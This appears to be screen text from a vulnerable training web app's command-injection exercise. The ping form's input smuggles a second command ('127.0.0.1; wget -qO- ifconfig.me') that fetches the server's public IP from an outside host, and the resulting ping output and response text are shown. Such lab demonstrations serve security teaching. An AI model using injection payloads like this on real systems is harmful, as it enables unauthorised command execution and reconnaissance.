 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; wget -qO- ifconfig.me Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3084ms
rtt min/avg/max/mdev = 0.017/0.024/0.028/0.004 ms
Need a robust API to Geolocate IPs and fetch other crucial information? Try
IPinfo.io.